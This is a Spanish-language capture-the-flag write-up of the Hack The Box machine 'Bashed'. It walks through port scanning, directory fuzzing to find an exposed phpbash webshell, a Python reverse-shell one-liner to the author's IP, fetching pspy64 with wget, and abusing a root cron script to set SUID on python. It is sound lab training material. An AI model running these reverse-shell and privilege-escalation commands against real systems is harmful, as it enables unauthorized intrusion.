Bashed - Hack The Box - ESP
DESCRIPCION
En este post realizaremos el write up de la máquina Bashed. Tocaremos los conceptos de fuzzing, webshell, movimiento lateral, modificación de scripts en python, explotación de tareas cron y escalada de privilegios a través de permisos SUID.

INDICE
- Reconocimiento de puertos
- Reconocimiento web
- Reverse shell
- Lateral Movement
- Privelege escalation to ROOT
- Flags
- Conocimientos obtenidos
- Errores
- Autores y referencias
ESCANEO DE PUERTOS
Escaneamos con nmap los puertos abiertos en la máquina Bashed:
❯ cat Puertos
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Puertos
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ nmap --open -p- -T5 -oG Puertos 10.10.10.68
2 │ Host: 10.10.10.68 () Status: Up
3 │ Host: 10.10.10.68 () Ports: 80/open/tcp//http///
───────┴───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ Reconocimiento Puertos
{*} Extrayendo puertos...
La direccion ip es: 10.10.10.68
Los puertos abiertos son: 80
Los puertos han sido copiados al portapapeles
Escaneamos al objetivo con los scripts predeterminados de nmap, apuntando a los puertos abiertos en busca de más información.
❯ cat Objetivos
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Objetivos
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ nmap -sCV -p 80 -oN Objetivos 10.10.10.68
2 │ Nmap scan report for 10.10.10.68
3 │ Host is up (0.040s latency).
4 │
5 │ PORT STATE SERVICE VERSION
6 │ 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
7 │ |_http-title: Arrexel's Development Site
8 │ |_http-server-header: Apache/2.4.18 (Ubuntu)
9 │
10 │ Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
───────┴───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Por lo que parece la máquina objetivo solo tiene expuesto el puerto 80. Vamos a echarle un vistazo.
RECONOCIMIENTO WEB
La web parece enseñar una herramienta llamada phpbash.

Si investigamos la página, deducimos que la herramienta desempeña la función de una web shell y por lo que el post nos indica la herramienta está desplegada en el servidor.
phpbash helps a lot with pentesting. I have tested it on multiple
different servers and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
WFUZZ
Sabiendo que la web shell está desplegada, vamos a buscar mediante fuzzing posibles directorios donde pueda estar ubicada.
❯ wfuzz -c --hc 404 -u http://10.10.10.68/FUZZ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.68/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 161 L 397 W 7743 Ch "# directory-list-2.3-medium.txt"
000000003: 200 161 L 397 W 7743 Ch "# Copyright 2007 James Fisher"
000000007: 200 161 L 397 W 7743 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000014: 200 161 L 397 W 7743 Ch "http://10.10.10.68/"
000000016: 301 9 L 28 W 311 Ch "images"
000000006: 200 161 L 397 W 7743 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000010: 200 161 L 397 W 7743 Ch "#"
000000005: 200 161 L 397 W 7743 Ch "# This work is licensed under the Creative Commons"
000000011: 200 161 L 397 W 7743 Ch "# Priority ordered case-sensitive list, where entries were found"
000000013: 200 161 L 397 W 7743 Ch "#"
000000012: 200 161 L 397 W 7743 Ch "# on at least 2 different hosts"
000000008: 200 161 L 397 W 7743 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000009: 200 161 L 397 W 7743 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000002: 200 161 L 397 W 7743 Ch "#"
000000004: 200 161 L 397 W 7743 Ch "#"
000000164: 301 9 L 28 W 312 Ch "uploads"
000000338: 301 9 L 28 W 308 Ch "php"
000000550: 301 9 L 28 W 308 Ch "css"
000000834: 301 9 L 28 W 308 Ch "dev"
000000953: 301 9 L 28 W 307 Ch "js"
000002771: 301 9 L 28 W 310 Ch "fonts"
Revisando entre los diferentes directorios encontramos /dev/, y nos muestra lo siguiente:

¡Bingo! Tenemos acceso a las webshells, en mi caso utilizaré phpbash.php.

Parece ser totalmente funcional.
REVERSE SHELL
Vamos a enviarnos una revsehell a nuestro equipo para trabajar de manera más cómoda.
1- Antes nos ponemos por escucha con nc.
❯ nc -lvnp 1234
listening on [any] 1234 ...
2- Enviamos la shell a nuestro equipo.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.5",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
3- Recibimos la shell.
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.68] 54660
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
TTY INTERACTIVA
Para spawnear un tty interactiva seguimos el siguiente proceso.
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@bashed:/var/www/html/dev$ ^Z
[1] + 4763 suspended nc -lvnp 1234
❯ stty raw -echo; fg
[1] + 4763 continued nc -lvnp 1234
reset xterm
www-data@bashed:/var/www/html/dev$ export TERM=xterm
www-data@bashed:/var/www/html/dev$ export SHELL=/bin/bash
LATERAL MOVEMENT
SCRIPTMANAGER
Como www-data hacemos sudo -l.
www-data@bashed:/var/www/html/dev$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
Podemos ejecutar cualquier comando como scriptmanager, por lo que nos podemos ejecutar una shell como él.
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/dev$ whoami
scriptmanager
Si nos dirigimos a la raíz podemos ver el directorio scripts del cual somos propietarios.
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 scripts
scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 .
drwxr-xr-x 23 root root 4096 Jun 2 07:25 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Aug 19 06:15 test.txt
Tenemos dos archivos, uno de nuestra propiedad y otro el cual pertenece al usuario root.
Si vemos el codigo de test.py y test.txt obtenemos lo siguiente:
TEST.py
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
TEST.txt
scriptmanager@bashed:/scripts$ cat test.txt
testing 123!
Por lo que parece, el script test.py abre el fichero test.txt con permisos de escritura w, escribe la string contenida en f.write("STRING") y cierra el archivo con f.close.
Scriptmanager no tiene esos permisos para llevar a cabo esa función ¿Cómo está ejecutándose el script para tener esos permisos?.
MODIFICACION DEL SCRIPT
Modificamos en test.py la string que se guardará en test.txt.
TEST.py
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("void4m0n h4ck")
f.close
TEST.txt
scriptmanager@bashed:/scripts$ cat test.txt
void4m0n h4ck
Al pasar un tiempo determinado el archivo test.txt se ha modificado con éxito, esto huele a tarea cron. Vamos a ver que sucede por detrás con pspy.
PSPY64
Para pasarnos pspy64 y ejecutarlo seguimos los siguientes pasos.
1- Nos montamos un servidor web con python.
❯ python3 -m http.server --bind 10.10.16.5
Serving HTTP on 10.10.16.5 port 8000 (http://10.10.16.5:8000/) ...
2- Desde la máquina víctima nos descargamos el programa.
scriptmanager@bashed:/scripts$ wget http://10.10.16.5:8000/pspy64
--2022-08-19 07:44:43-- http://10.10.16.5:8000/pspy64
Connecting to 10.10.16.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.94M 1.55MB/s in 1.9s
2022-08-19 07:44:45 (1.55 MB/s) - 'pspy64' saved [3078592/3078592]
3- Le asignamos permisos de ejecución.
chmod +x pspy64
4- Lanzamos el script.
scriptmanager@bashed:/scripts$ ./pspy64
5- Analizamos el resultado.
2022/08/19 07:48:01 CMD: UID=0 PID=10374 | /usr/sbin/CRON -f
2022/08/19 07:48:01 CMD: UID=0 PID=10375 | /usr/sbin/CRON -f
2022/08/19 07:48:01 CMD: UID=0 PID=10376 | python test.py
2022/08/19 07:49:01 CMD: UID=0 PID=10377 | /usr/sbin/CRON -f
2022/08/19 07:49:01 CMD: UID=0 PID=10378 | /usr/sbin/CRON -f
2022/08/19 07:49:01 CMD: UID=0 PID=10379 | python test.py
Como podemos observar existe una tarea cron la cual provoca que el usuario root UID=0 esté ejecutando el fichero test.py cada minuto. Al ser dueños de este script podemos modificarlo
para ejecutar cualquier comando como usuario ROOT.
PRIVILEGE ESCALATION TO ROOT
En este momento podemos escalar privilegios de la forma que deseemos, ya sea mandándonos una reverse shell, dando privilegios suid a un binario, creando capabilities, etc.
En mi caso daré permisos SUID a python de la siguiente forma.
scriptmanager@bashed:/scripts$ cat test.py
import os
os.system("chmod 4777 /usr/bin/python")
Buscamos permisos SUID en busca de python.
scriptmanager@bashed:/scripts$ find / -perm /4000 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping6
/bin/ntfs-3g
/bin/ping
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/python2.7
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
Solo faltaría buscar el comando en GTFOBINS.
Ejecutamos.
/usr/bin/python2.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
¡Ya somos ROOT! A por esas flags.
FLAGS
User.txt
# pwd
/home/arrexel
# cat user.txt
117cxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Root.txt
# pwd
/root
# cat root.txt
223dxxxxxxxxxxxxxxxxxxxxxxxxxxxx
CONOCIMIENTOS OBTENIDOS
De la máquina Bashed podemos extraer los siguientes conocimientos:
- Reconocimiento de puertos con Nmap.
- Fuzzing de directorios con WFUZZ.
- Movimiento lateral a través de sudo -l.
- Modificar código python.
- Explotación de tareas cron.
- Privesc mediante permisos SUID.
ERRORES
Un posible error que podéis sufrir es el siguiente:
- Recordad que la tarea cron se ejecuta cada minuto, por lo que dependiendo de en que momento ejecutéis el comando tendréis que esperar hasta un minuto para llevar a cabo la priesc.
AUTORES y REFERENCIAS
Autor del write up: Luis Miranda Sierra (Void4m0n) HTB. Si queréis contactarme por cualquier motivo lo podéis hacer a través de Twitter.
Autor de la máquina: Arrexel, muchas gracias por la creación de Bashed aportando a la comunidad. HTB.

 Hack the Box
Hack the Box